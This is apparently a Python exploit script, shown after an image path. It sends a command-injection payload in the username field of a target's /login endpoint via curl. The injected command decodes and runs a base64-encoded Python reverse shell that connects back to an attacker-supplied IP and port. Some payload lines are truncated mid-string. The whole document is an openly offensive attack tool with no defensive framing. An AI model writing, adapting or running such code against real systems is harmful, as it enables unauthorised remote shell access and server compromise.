 def main():
  listening_IP = None
  listening_PORT = None
  target_URL = None
  if len(sys.argv) != 4:
    print("Error. Needs listening IP, PORT and target URL.")
    return(-1)
  listening_IP = sys.argv[1]
  listening_PORT = sys.argv[2]
  target_URL = sys.argv[3] + "/login"
  print("Running exploit on " + str(target_URL))
  curl_cmd(listening_IP, listening_PORT, target_URL)
def curl_cmd(my_ip, my_port, target_url):
  payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
  encoded_payload = base64.b64encode(payload.encode()).decode()  # encode the payload in Base64
  command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`
  os.system(command)
if __name__ == "__main__":
  main()